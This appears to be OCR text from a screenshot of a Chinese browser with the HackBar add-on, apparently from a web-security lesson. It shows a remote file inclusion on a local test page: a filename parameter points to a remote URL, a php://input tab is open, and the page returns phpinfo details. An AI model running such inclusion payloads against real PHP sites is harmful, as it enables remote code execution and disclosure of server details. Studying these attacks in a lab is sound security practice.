 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://e5369b...=php://input phpinfo() http://www.xi...m/readme.txt
127.0.0.1:8080/include.php?filename= 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1:8080/include.php?filename=http://www.xiaodi8.com/readme.txt
远程的地址
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ni shi ge jb!
远程文件的内容
PHP Version 5.2.17 php
远程文件的内容
System Windows NT XIAODI-PC 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
Command "--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-